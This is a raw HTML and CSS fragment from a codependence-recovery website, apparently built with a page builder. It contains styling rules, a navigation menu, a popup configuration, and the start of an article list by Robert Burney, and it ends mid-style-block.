{#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{background-color:rgb(249, 230, 255);background-image:url(/images/2024/03/12/rear-view-of-audience-in-the-conference-2.jpg);background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:50% 0;box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {background:linear-gradient(0deg, rgba(3, 179, 161, 0.84) 0%, rgba(0, 255, 224, 0.31) 75%) transparent;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-xOme5IUueDkk8zCEsqolX{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:25.909006424911368%;flex-basis:25.909006424911368%;}@media (max-width:1199.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:26.7708%;flex-basis:26.7708%;}}@media (max-width:991.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}#column-id-HN2zn1f70R8WfVf796Qmy{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:54.24239357508863%;flex-basis:54.24239357508863%;}@media (max-width:1199.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:53.22913333333334%;flex-basis:53.22913333333334%;}}@media (max-width:991.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:66.52774444444444%;flex-basis:66.52774444444444%;}}@media (max-width:767.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1754288016551{box-shadow:0px 0px 0px 0px #FFFFFF;}#column-id-1754288016549{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754288016549{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754288016549{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754288016549{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754288016549{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754288016549{max-width:100%;flex-basis:100%;}}#column-id-1754288016550{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754288016550{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754288016550{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754288016550{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754288016550{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754288016550{max-width:100%;flex-basis:100%;}}#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:19.84847878787879%;flex-basis:19.84847878787879%;}@media (max-width:1199.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:18.749966666666666%;flex-basis:18.749966666666666%;}}@media (max-width:991.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:100%;flex-basis:100%;}}#column-id-xOjz5vHde4yNCALk_KbTk{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}</style>	</div>
</div></div></div></div></div></div>
				
</section>
<footer id="sp-footer" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">Copyright © 2026 Twelve Step Miracle. All Rights Reserved.</span></div></div></div>
							</div>
			</div>
			
</footer>			</div>
		</div>

		<!-- Off Canvas Menu -->
		<div class="offcanvas-overlay"></div>
		<!-- Rendering the offcanvas style -->
		<!-- If canvas style selected then render the style -->
		<!-- otherwise (for old templates) attach the offcanvas module position -->
					<div class="offcanvas-menu">
	<div class="d-flex align-items-center p-3 pt-4">
				<a href="#" class="close-offcanvas" aria-label="Close Off-canvas">
			<div class="burger-icon">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</a>
	</div>
	
	<div class="offcanvas-inner">
		<div class="d-flex header-modules mb-3">
			
					</div>
		
					<div class="sp-module "><div class="sp-module-content"><ul class="menu nav-pills">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-209"><a href="/robert-burney-s-bio" >Robert Burney's Bio</a></li><li class="item-210"><a href="/my-other-sites" >My Other Sites</a></li><li class="item-271"><a href="/testimonials" >Testimonials</a></li><li class="item-354"><a href="/contact-us" >Contact Us</a></li><li class="item-331 menu-divider"><span class="menu-separator tsm-articles-btn"><img class="cstm-icon-img" src="/images/article-icon-articles-v3.png" alt="Article Menu" width="83" height="19" loading="lazy"><span class="menu-image-title">Article Menu</span></span>
</li></ul>
</div></div>		
		
		
		
					
				
		<!-- custom module position -->
		
	</div>
</div>				

		
		

		<!-- Go to top -->
					<a href="#" class="sp-scroll-up" aria-label="Scroll Up"><span class="fas fa-angle-up" aria-hidden="true"></span></a>
					
<div data-id="1" 
	class="eb-inst eb-hide eb-top-right eb-module eb-1 "
	data-options='{"trigger":"onClick","trigger_selector":".sp-menu-separator, #btn-17098751986360, .sppb-addon-single-image-container","delay":0,"scroll_depth":"percentage","scroll_depth_value":80,"firing_frequency":1,"reverse_scroll_close":false,"threshold":0,"close_out_viewport":false,"exit_timer":1000,"idle_time":10000,"animation_open":"rstbox.slideRightIn","animation_close":"transition.fadeOut","animation_duration":500,"prevent_default":true,"backdrop":true,"backdrop_color":"rgba(255, 255, 255, 0)","backdrop_click":true,"disable_page_scroll":false,"test_mode":false,"debug":false,"ga_tracking":false,"ga_tracking_id":0,"ga_tracking_event_category":"EngageBox","ga_tracking_event_label":"Box #1 - Article Menu","auto_focus":false}'
	data-type='popup'
		>

	
	<div class="eb-dialog eb-shd2 eb-act eb-acr" style="max-width:500px;height:100%;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);" role="dialog" tabindex="-1">
		
		
<button type="button" data-ebox-cmd="close" class="eb-close" aria-label="Close" style="color:rgba(136, 136, 136, 1);font-size:30px">
			<span aria-hidden="true">&times;</span>
	</button>	
		<div class="eb-container">
						<div class="eb-content">
				<div class="mod-sppagebuilder  sp-page-builder" data-module_id="181">
	<div class="page-content">
		<section id="section-id-Jhx36GTKUuZxfi85-Wb1T" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq"><div id="column-id-8RLjAZ9DrVxFiMeEhJOUq" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-YxlPAp0UTlHvh37RuB7Gw" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title">CODEPENDENCE RECOVERY</h3></div><style type="text/css">#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{
}#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 991.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 767.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 575.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{}}#sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw{}}#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-title{
}
#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{
font-family: DM Sans;
font-weight: 700;
font-size: 12px;
letter-spacing: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{font-size: 22px;}}
@media (max-width: 767.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{font-size: 20px;}}
@media (max-width: 575.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{font-size: 10px;letter-spacing: 5px;}}#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon.sppb-addon-header{
text-align: left;
}
@media (max-width: 1199.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon.sppb-addon-header{}}#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #0c9a8f;
}
@media (max-width: 1199.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-x4mlQsfO1Km8nKXxtH6wa" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title"><b>Articles by Robert Burney</b></h3></div><style type="text/css">#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{
}#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 30px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 991.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 767.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 575.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{}}#sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa{}}#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-title{
}
#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{
font-family: DM Serif Display;
font-size: 30px;
letter-spacing: .5px;
}
@media (max-width: 1199.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{font-size: 28px;}}
@media (max-width: 767.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{font-size: 25px;}}
@media (max-width: 575.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{font-size: 22px;}}#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon.sppb-addon-header{
text-align: left;
}
@media (max-width: 1199.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon.sppb-addon-header{}}#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #111111;
}
@media (max-width: 1199.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-e4SlgRFSeYuR6i0G6anoz" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">01</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/codependency/what-is-codependency">What is Codependency</a>
</h3><div class="sppb-blocknumber-text"><p>at it's core, a dysfunctional relationship with self</p></div></div></div></div></div><style type="text/css">#sppb-addon-e4SlgRFSeYuR6i0G6anoz{
}#sppb-addon-e4SlgRFSeYuR6i0G6anoz{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz{}}#sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{
}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: rgb(12, 154, 143);
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .sppb-text-center,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-right,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .sppb-text-center,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-right,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .sppb-text-center,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-right,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .sppb-text-center,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-right,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .sppb-text-center,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-right,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-left{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-yQD4Pl4-MLeJrxehoVG8h" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-yQD4Pl4-MLeJrxehoVG8h" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">02</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/codependency/codependence-defined">Codependence Defined</a>
</h3><div class="sppb-blocknumber-text"><p>Codependence is about having a dysfunctional</p></div></div></div></div></div><style type="text/css">#sppb-addon-yQD4Pl4-MLeJrxehoVG8h{
}#sppb-addon-yQD4Pl4-MLeJrxehoVG8h{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h{}}
@media (max-width: 991.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h{}}
@media (max-width: 767.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h{}}
@media (max-width: 575.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h{}}#sppb-addon-wrapper-yQD4Pl4-MLeJrxehoVG8h{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-yQD4Pl4-MLeJrxehoVG8h{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-yQD4Pl4-MLeJrxehoVG8h{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-yQD4Pl4-MLeJrxehoVG8h{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-yQD4Pl4-MLeJrxehoVG8h{}}#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-text{
}#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: #0c9a8f;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-number{}}#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-media-heading{}}#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .sppb-text-center,#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .pull-right,#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .sppb-text-center,#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .pull-right,#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .sppb-text-center,#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .pull-right,#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .sppb-text-center,#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .pull-right,#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .sppb-text-center,#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .pull-right,#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber .pull-left{}}#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-text{}}#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-blocknumber-number{}}#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-yQD4Pl4-MLeJrxehoVG8h .sppb-media-heading{}}
